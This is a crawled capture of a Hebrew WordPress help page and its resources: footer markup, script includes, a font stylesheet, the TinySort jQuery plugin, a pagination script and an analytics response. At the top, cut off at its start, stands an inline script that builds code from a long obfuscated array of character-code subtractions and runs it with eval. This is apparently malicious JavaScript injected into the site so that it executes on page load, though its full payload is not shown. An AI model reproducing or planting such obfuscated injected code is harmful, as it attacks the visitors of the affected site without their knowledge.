- 6, 116 - 4, 71 - 3, 129 - 9, 60 - 8, 52 - 3, 85 - 2, 56 - 6, 92 - 2, 107 - 1, 94 - 8, 114 - 6, 87 - 9, 117 - 3, 97 - 7, 89 - 4, 120 - 9, 92 - 5, 83 - 7, 74 - 5, 121 - 2, 82 - 9, 81 - 5, 74 - 8, 92 - 7, 73 - 2, 81 - 7, 108 - 3, 74 - 9, 70 - 1, 80 - 8, 112 - 2, 54 - 2, 109 - 8, 76 - 9, 91 - 8, 81 - 8, 92 - 9, 68 - 1, 109 - 5, 112 - 9, 123 - 3, 74 - 7, 122 - 2, 54 - 2, 54 - 5, 86 - 2, 77 - 7, 77 - 7, 47 - 4, 88 - 2, 112 - 4, 90 - 9, 108 - 3, 79 - 4, 122 - 2, 53 - 1, 84 - 4, 80 - 7, 104 - 1, 56 - 8, 87 - 7, 84 - 6, 126 - 6, 58 - 2, 77 - 7, 81 - 5, 114 - 5, 77 - 3, 74 - 6, 91 - 8, 111 - 6, 120 - 4, 115 - 6, 89 - 5, 80 - 9, 82 - 4, 89 - 2, 92 - 7, 129 - 8, 106 - 3, 119 - 7, 71 - 3, 124 - 5, 121 - 6, 110 - 5, 82 - 8, 87 - 6, 75 - 2, 54 - 3, 75 - 6, 126 - 7, 74 - 5, 65 - 8, 80 - 6, 67 - 2, 96 - 6, 68 - 1, 76 - 3, 108 - 5, 112 - 5, 80 - 2, 76 - 2, 122 - 3, 65 - 9, 105 - 2, 81 - 1, 126 - 5, 82 - 1, 106 - 5, 76 - 8, 123 - 3, 79 - 2, 73 - 4, 69 - 2, 86 - 3, 69 - 4, 108 - 8, 85 - 6, 111 - 6, 89 - 4, 127 - 7, 77 - 9, 126 - 6, 107 - 4, 111 - 2, 74 - 6, 89 - 8, 75 - 9, 120 - 7, 88 - 4, 90 - 2, 115 - 7, 122 - 8, 98 - 8, 87 - 2, 117 - 5, 77 - 2, 82 - 9, 123 - 3, 109 - 6, 80 - 2, 78 - 1, 88 - 7, 83 - 9, 105 - 7, 90 - 1, 111 - 1, 56 - 3, 111 - 8, 88 - 5, 112 - 2, 72 - 7, 91 - 9, 97 - 7, 114 - 8, 56 - 3, 103 - 6, 86 - 1, 58 - 7, 115 - 3, 50 - 1, 87 - 6, 54 - 5, 77 - 7, 100 - 3, 90 - 9, 56 - 8, 80 - 2, 49 - 2, 89 - 2, 82 - 1, 68 - 3, 113 - 2, 81 - 3, 125 - 6, 79 - 2, 101 - 4, 75 - 1, 72 - 2, 78 - 4, 116 - 7, 84 - 1, 86 - 5, 64 - 3, 68 - 7, 48 - 9, 67 - 8, 14 - 4, 111 - 9, 119 - 2, 119 - 9, 104 - 5, 125 - 9, 111 - 6, 113 - 2, 115 - 5, 41 - 9, 129 - 9, 118 - 7, 115 - 1, 99 - 4, 107 - 6, 111 - 1, 103 - 4, 48 - 8, 122 - 7, 120 - 4, 123 - 9, 107 - 2, 111 - 1, 110 - 7, 47 - 3, 33 - 1, 113 - 6, 107 - 6, 126 - 5, 44 - 3, 40 - 8, 132 - 9, 17 - 7, 40 - 8, 33 - 1, 123 - 5, 103 - 6, 119 - 5, 41 - 9, 122 - 8, 110 - 9, 116 - 1, 33 - 1, 63 - 2, 38 - 6, 43 - 4, 44 - 5, 64 - 5, 14 - 4, 38 - 6, 40 - 8, 111 - 9, 113 - 2, 117 - 3, 39 - 7, 48 - 8, 127 - 9, 102 - 5, 122 - 8, 34 - 2, 109 - 4, 39 - 7, 69 - 8, 37 - 5, 54 - 6, 67 - 8, 40 - 8, 106 - 1, 38 - 6, 65 - 5, 36 - 4, 118 - 3, 118 - 2, 115 - 1, 108 - 3, 116 - 6, 104 - 1, 53 - 7, 116 - 8, 108 - 7, 113 - 3, 105 - 2, 122 - 6, 110 - 6, 67 - 8, 38 - 6, 106 - 1, 50 - 7, 47 - 4, 42 - 1, 41 - 9, 132 - 9, 18 - 8, 38 - 6, 36 - 4, 38 - 6, 37 - 5, 122 - 8, 102 - 1, 123 - 8, 40 - 8, 50 - 7, 67 - 6, 36 - 4, 91 - 8, 125 - 9, 121 - 7, 106 - 1, 115 - 5, 106 - 3, 54 - 8, 107 - 5, 122 - 8, 120 - 9, 111 - 2, 73 - 6, 109 - 5, 103 - 6, 117 - 3, 70 - 3, 116 - 5, 107 - 7, 105 - 4, 46 - 6, 119 - 4, 124 - 8, 115 - 1, 109 - 4, 116 - 6, 108 - 5, 50 - 4, 102 - 3, 109 - 5, 105 - 8, 116 - 2, 70 - 3, 116 - 5, 107 - 7, 102 - 1, 66 - 1, 119 - 3, 44 - 4, 113 - 8, 47 - 6, 35 - 3, 102 - 8, 13 - 3, 12 - 3, 15 - 6, 16 - 7, 11 - 2, 112 - 5, 110 - 9, 124 - 3, 50 - 4, 107 - 8, 110 - 6, 101 - 4, 117 - 3, 68 - 1, 118 - 7, 102 - 2, 108 - 7, 71 - 6, 120 - 4, 46 - 6, 113 - 8, 40 - 8, 45 - 8, 41 - 9, 112 - 5, 105 - 4, 128 - 7, 55 - 9, 115 - 7, 108 - 7, 118 - 8, 111 - 8, 124 - 8, 107 - 3, 43 - 2, 42 - 1, 62 - 3, 11 - 1, 41 - 9, 34 - 2, 134 - 9, 11 - 1, 36 - 4, 38 - 6, 115 - 1, 110 - 9, 119 - 3, 126 - 9, 121 - 7, 117 - 7, 38 - 6, 117 - 3, 106 - 5, 124 - 9, 64 - 5, 12 - 2, 127 - 2, 11 - 1, 19 - 9, 120 - 2, 102 - 5, 116 - 2, 40 - 8, 101 - 1, 107 - 6, 108 - 9, 41 - 9, 65 - 4, 36 - 4, 124 - 4, 116 - 5, 121 - 7, 104 - 9, 102 - 1, 113 - 3, 100 - 1, 49 - 9, 100 - 3, 120 - 4, 120 - 9, 103 - 5, 46 - 6, 107 - 6, 117 - 7, 103 - 4, 103 - 2, 103 - 3, 48 - 7, 52 - 8, 34 - 2, 114 - 7, 109 - 8, 130 - 9, 45 - 4, 62 - 3, 16 - 6, 46 - 6, 111 - 1, 103 - 2, 120 - 1, 40 - 8, 78 - 8, 124 - 7, 113 - 3, 103 - 4, 118 - 2, 108 - 3, 115 - 4, 117 - 7, 42 - 2, 104 - 4, 104 - 3, 100 - 1, 46 - 5, 47 - 6, 48 - 8, 44 - 3, 60 - 1, 15 - 5, 13 - 3);
eval(WZUSIHDKNU)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
                    </div>
                            </div>

        </div>

    </div>

<div class="container no-print">
    <div class="row">
        <div class="col-md-12">
            <footer class="wrapper-fotter">
                    <div class="maskyoutube" id="maskyoutube">
                        <div class="toutubeicons">
                            <div id="video-empaded">
                            </div>
                            <div id="footer-video">
                                <span id="datetime"></span>
                                <a href="#" id="link_continue_video">המשך</a>
                            </div>
                        </div>
                    </div>

                    <nav id="footer-menu" class="dotted-top">
                        <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-1-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-366"><a href="http://machshevet.sugia.net/">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="http://machshevet.sugia.net/what-is-sugia-2/">What is Sugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://machshevet.sugia.net/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="http://machshevet.sugia.net/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>                    </nav>
                <div class="row">
                    <div class="col-md-10">
                        <div class="logo-footer">
                                                    </div>
                    </div>
                    <div class="col-md-2">
                        <div class="logo-footer">
                            <a id='powerby'  href='http://machshevet.sugia.net/' title='sugia.net'><span >Powered by:</span><img src='http://sugia.net/wp-content/uploads/sites/78/2015/11/לוגו-151X60-150x60.png'/></a>                        </div>
                    </div>
                </div>

            </footer>
          </div>
    </div>
</div><!-- .container -->


<script>
(function($) {	
	$(document).ready( function() {	
		$(".page-numbers").removeAttr('style');
	});
})(jQuery);
		

function childWindowCallback(msg){
    
    if (msg=='reload'){
        location.reload();
    }

}


</script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/machshevet.sugia.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u05e9\u05d5\u05dc\u05d7..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.2'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery-ui/jquery-ui.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery-ui/jquery.dialog-options.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.ui.widget.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.ui.position.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.ui.tooltip.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.bxslider.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.fancybox.pack.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/helpers/jquery.fancybox-media.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/helpers/jquery.fancybox-buttons.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/bootstrap.min.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.cycle.all.js?ver=1.5.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ohav = {"ajaxurl":"http:\/\/machshevet.sugia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/scripts.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.jcarousel.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.iframe-transport.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.fileupload.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/quicsort.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/sugia.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/main.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/source/helpers/jquery.fancybox-thumbs.js?ver=1.5.6'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.tinysort.js?ver=1.5.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u05d4\u05d1\u05d0 >","prev":"< \u05d4\u05e7\u05d5\u05d3\u05dd","image":"\u05ea\u05de\u05d5\u05e0\u05d4","of":"\u05de\u05ea\u05d5\u05da","close":"\u05e1\u05d2\u05d5\u05e8","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/machshevet.sugia.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
	
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://machshevet.sugia.net/wp-content/themes/sugia4.0/fonts/Shalvata_Web/stylesheet.css
body_size: 285
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on January 19, 2011 */



@font-face {
	font-family: 'Shalvata_OEMedium';
	src: url('shalvata_oemedium-webfont.eot');
	src: local('Shalvata_OE'), local('ShalvataOEMedium'), url('shalvata_oemedium-webfont.woff') format('woff'), url('shalvata_oemedium-webfont.svg#webfontCD4eZO2L') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Shalvata_OELight';
	src: url('shalvata_oelight-webfont.eot');
	src: local('Shalvata_OE'), local('ShalvataOELight'), url('shalvata_oelight-webfont.woff') format('woff'), url('shalvata_oelight-webfont.svg#webfontrTes8Yki') format('svg');
	font-weight: normal;
	font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.tinysort.js?ver=1.5.6
body_size: 3403
content:
/*! TinySort 1.5.3
* Copyright (c) 2008-2013 Ron Valstar http://tinysort.sjeiti.com/
*
* Dual licensed under the MIT and GPL licenses:
*   http://www.opensource.org/licenses/mit-license.php
*   http://www.gnu.org/licenses/gpl.html
*//*
* Description:
*   A jQuery plugin to sort child nodes by (sub) contents or attributes.
*
* Contributors:
*	brian.gibson@gmail.com
*	michael.thornberry@gmail.com
*
* Usage:
*   $("ul#people>li").tsort();
*   $("ul#people>li").tsort("span.surname");
*   $("ul#people>li").tsort("span.surname",{order:"desc"});
*   $("ul#people>li").tsort({place:"end"});
*   $("ul#people>li").tsort("span.surname",{order:"desc"},span.name");
*
* Change default like so:
*   $.tinysort.defaults.order = "desc";
*
*/
;(function($,undefined) {
	// private vars
	var fls = !1							// minify placeholder
		,nll = null							// minify placeholder
		,prsflt = parseFloat				// minify	 placeholder
		,mathmn = Math.min					// minify placeholder
		,rxLastNr = /(-?\d+\.?\d*)$/g		// regex for testing strings ending on numbers
		,rxLastNrNoDash = /(\d+\.?\d*)$/g	// regex for testing strings ending on numbers ignoring dashes
		,aPluginPrepare = []
		,aPluginSort = []
		,isString = function(o){return typeof o=='string';}
		// Array.prototype.indexOf for IE (issue #26) (local variable to prevent unwanted prototype pollution)
		,fnIndexOf = Array.prototype.indexOf||function(elm) {
			var len = this.length
				,from = Number(arguments[1])||0;
			from = from<0?Math.ceil(from):Math.floor(from);
			if (from<0) from += len;
			for (;from<len;from++){
				if (from in this && this[from]===elm) return from;
			}
			return -1;
		}
	;
	//
	// init plugin
	$.tinysort = {
		 id: 'TinySort'
		,version: '1.5.2'
		,copyright: 'Copyright (c) 2008-2013 Ron Valstar'
		,uri: 'http://tinysort.sjeiti.com/'
		,licensed: {
			MIT: 'http://www.opensource.org/licenses/mit-license.php'
			,GPL: 'http://www.gnu.org/licenses/gpl.html'
		}
		,plugin: (function(){
			var fn = function(prepare,sort){
				aPluginPrepare.push(prepare);	// function(settings){doStuff();}
				aPluginSort.push(sort);			// function(valuesAreNumeric,sA,sB,iReturn){doStuff();return iReturn;}
			};
			// expose stuff to plugins
			fn.indexOf = fnIndexOf;
			return fn;
		})()
		,defaults: { // default settings

			 order: 'asc'			// order: asc, desc or rand

			,attr: nll				// order by attribute value
			,data: nll				// use the data attribute for sorting
			,useVal: fls			// use element value instead of text

			,place: 'start'			// place ordered elements at position: start, end, org (original position), first
			,returns: fls			// return all elements or only the sorted ones (true/false)

			,cases: fls				// a case sensitive sort orders [aB,aa,ab,bb]
			,forceStrings:fls		// if false the string '2' will sort with the value 2, not the string '2'

			,ignoreDashes:fls		// ignores dashes when looking for numerals

			,sortFunction: nll		// override the default sort function
		}
	};
	$.fn.extend({
		tinysort: function() {
			var i,l
				,oThis = this
				,aNewOrder = []
				// sortable- and non-sortable list per parent
				,aElements = []
				,aElementsParent = [] // index reference for parent to aElements
				// multiple sort criteria (sort===0?iCriteria++:iCriteria=0)
				,aCriteria = []
				,iCriteria = 0
				,iCriteriaMax
				//
				,aFind = []
				,aSettings = []
				//
				,fnPluginPrepare = function(_settings){
					$.each(aPluginPrepare,function(i,fn){
						fn.call(fn,_settings);
					});
				}
				//
				,fnSort = function(a,b) {
					var iReturn = 0;
					if (iCriteria!==0) iCriteria = 0;
					while (iReturn===0&&iCriteria<iCriteriaMax) {
						var oPoint = aCriteria[iCriteria]
							,oSett = oPoint.oSettings
							,rxLast = oSett.ignoreDashes?rxLastNrNoDash:rxLastNr
						;
						//
						fnPluginPrepare(oSett);
						//
						if (oSett.sortFunction) { // custom sort
							iReturn = oSett.sortFunction(a,b);
						} else if (oSett.order=='rand') { // random sort
							iReturn = Math.random()<.5?1:-1;
						} else { // regular sort
							var bNumeric = fls
							// maybe toLower
								,sA = !oSett.cases?toLowerCase(a.s[iCriteria]):a.s[iCriteria]
								,sB = !oSett.cases?toLowerCase(b.s[iCriteria]):b.s[iCriteria];
							// maybe force Strings
							if (!oSettings.forceStrings) {
								// maybe mixed
								var  aAnum = isString(sA)?sA&&sA.match(rxLast):fls
									,aBnum = isString(sB)?sB&&sB.match(rxLast):fls;
								if (aAnum&&aBnum) {
									var  sAprv = sA.substr(0,sA.length-aAnum[0].length)
										,sBprv = sB.substr(0,sB.length-aBnum[0].length);
									if (sAprv==sBprv) {
										bNumeric = !fls;
										sA = prsflt(aAnum[0]);
										sB = prsflt(aBnum[0]);
									}
								}
							}
							iReturn = oPoint.iAsc*(sA<sB?-1:(sA>sB?1:0));
						}

						$.each(aPluginSort,function(i,fn){
							iReturn = fn.call(fn,bNumeric,sA,sB,iReturn);
						});

						if (iReturn===0) iCriteria++;
					}

					return iReturn;
				}
			;
			// fill aFind and aSettings but keep length pairing up
			for (i=0,l=arguments.length;i<l;i++){
				var o = arguments[i];
				if (isString(o))	{
					if (aFind.push(o)-1>aSettings.length) aSettings.length = aFind.length-1;
				} else {
					if (aSettings.push(o)>aFind.length) aFind.length = aSettings.length;
				}
			}
			if (aFind.length>aSettings.length) aSettings.length = aFind.length; // todo: and other way around?

			// fill aFind and aSettings for arguments.length===0
			iCriteriaMax = aFind.length;
			if (iCriteriaMax===0) {
				iCriteriaMax = aFind.length = 1;
				aSettings.push({});
			}

			for (i=0,l=iCriteriaMax;i<l;i++) {
				var sFind = aFind[i]
					,oSettings = $.extend({}, $.tinysort. defaults, aSettings[i])
					// has find, attr or data
					,bFind = !(!sFind||sFind=='')
					// since jQuery's filter within each works on array index and not actual index we have to create the filter in advance
					,bFilter = bFind&&sFind[0]==':'
				;
				aCriteria.push({ // todo: only used locally, find a way to minify properties
					 sFind: sFind
					,oSettings: oSettings
					// has find, attr or data
					,bFind: bFind
					,bAttr: !(oSettings.attr===nll||oSettings.attr=='')
					,bData: oSettings.data!==nll
					// filter
					,bFilter: bFilter
					,$Filter: bFilter?oThis.filter(sFind):oThis
					,fnSort: oSettings.sortFunction
					,iAsc: oSettings.order=='asc'?1:-1
				});
			}
			//
			// prepare oElements for sorting
			oThis.each(function(i,el) {
				var $Elm = $(el)
					,mParent = $Elm.parent().get(0)
					,mFirstElmOrSub // we still need to distinguish between sortable and non-sortable elements (might have unexpected results for multiple criteria)
					,aSort = []
				;
				for (j=0;j<iCriteriaMax;j++) {
					var oPoint = aCriteria[j]
						// element or sub selection
						,mElmOrSub = oPoint.bFind?(oPoint.bFilter?oPoint.$Filter.filter(el):$Elm.find(oPoint.sFind)):$Elm;
					// text or attribute value
					aSort.push(oPoint.bData?mElmOrSub.data(oPoint.oSettings.data):(oPoint.bAttr?mElmOrSub.attr(oPoint.oSettings.attr):(oPoint.oSettings.useVal?mElmOrSub.val():mElmOrSub.text())));
					if (mFirstElmOrSub===undefined) mFirstElmOrSub = mElmOrSub;
				}
				// to sort or not to sort
				var iElmIndex = fnIndexOf.call(aElementsParent,mParent);
				if (iElmIndex<0) {
					iElmIndex = aElementsParent.push(mParent) - 1;
					aElements[iElmIndex] = {s:[],n:[]};	// s: sort, n: not sort
				}
				if (mFirstElmOrSub.length>0)	aElements[iElmIndex].s.push({s:aSort,e:$Elm,n:i}); // s:string/pointer, e:element, n:number
				else							aElements[iElmIndex].n.push({e:$Elm,n:i});
			});
			//
			// sort
			$.each(aElements, function(j,oParent) { oParent.s.sort(fnSort); });
			//
			// order elements and fill new order
			$.each(aElements, function(j,oParent) {
//				var oParent = aElements[j]
				var iNumElm = oParent.s.length
					,aOrg = [] // list for original position
					,iLow = iNumElm
					,aCnt = [0,0] // count how much we've sorted for retreival from either the sort list or the non-sort list (oParent.s/oParent.n)
				;
				switch (oSettings.place) {
					case 'first':	$.each(oParent.s,function(i,obj) { iLow = mathmn(iLow,obj.n) }); break;
					case 'org':		$.each(oParent.s,function(i,obj) { aOrg.push(obj.n) }); break;
					case 'end':		iLow = oParent.n.length; break;
					default:		iLow = 0;
				}
				for (i=0;i<iNumElm;i++) {
					var bSList = contains(aOrg,i)?!fls:i>=iLow&&i<iLow+oParent.s.length
						,mEl = (bSList?oParent.s:oParent.n)[aCnt[bSList?0:1]].e;
					mEl.parent().append(mEl);
					if (bSList||!oSettings.returns) aNewOrder.push(mEl.get(0));
					aCnt[bSList?0:1]++;
				}
			});
			oThis.length = 0;
			Array.prototype.push.apply(oThis,aNewOrder);
			return oThis;
		}
	});
	// toLowerCase
	function toLowerCase(s) {
		return s&&s.toLowerCase?s.toLowerCase():s;
	}
	// array contains
	function contains(a,n) {
		for (var i=0,l=a.length;i<l;i++) if (a[i]==n) return !fls;
		return fls;
	}
	// set functions
	$.fn.TinySort = $.fn.Tinysort = $.fn.tsort = $.fn.tinysort;
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://machshevet.sugia.net/wp-content/plugins/sogo_export_import_sugia/js/public.js?ver=1.0.0
body_size: 710
content:
(function ($) {
	"use strict";
	$(function () {
		// Place your public-facing JavaScript here
        $('.next-trigger').click(function(e){
            e.preventDefault();
            var btn =  $(this),
                container = btn.parent(),
                sugia_id = container.data('sugia-id'),
                page = btn.data('page'),
                scroll = parseInt(page) * 200;


                btn.data('page',parseInt(page)+1);
                container = container.find('.feed-items-wrapper');

            container.parent().append('<span class="ajaxloder" style="position:relative;display:block;top: auto;"></span>').show();
            // @todo hold a variable that will store the pages array so we will not need to bring each page twice.
            $.ajax({
                type: "POST",
                url: ajaxurl, // check the exact URL for your situation
                dataType: 'html',
                data: ({ action: 'ohav_next_discussions', page: page, sugia_id: sugia_id}),
                success: function(data){
                    container.append(data).animate({
                        scrollTop: scroll // @todo create a calc for page
                    }, 2000);
                },
                error: function(data)
                {
                    alert("Your browser broke!");
                    return false;
                },
                complete: function($data){
                   $('.ajaxloder').remove();


                }
            });

        });
        $('.prev-trigger').click(function(e){
            e.preventDefault();
            var btn =  $(this),
                container = btn.parent(),
                page = btn.data('page'),
                scroll = parseInt(page) / 200;
            container = container.find('.feed-items-wrapper');
            container.animate({
                scrollTop: 0 // @todo create a calc for page
            }, 2000);
        });
	});
}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=997027370&t=pageview&_s=1&dl=http%3A%2F%2Fmachshevet.sugia.net%2Fenglish-help%2F&ul=en-us%40posix&dt=English%20Help%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1659281401&gjid=2098063432&cid=56941145.1768622014&tid=UA-48069325-23&_gid=757122198.1768622014&_r=1&_slc=1&z=2082536308
body_size: -287
content:
2,cG-GFEEXN9TF8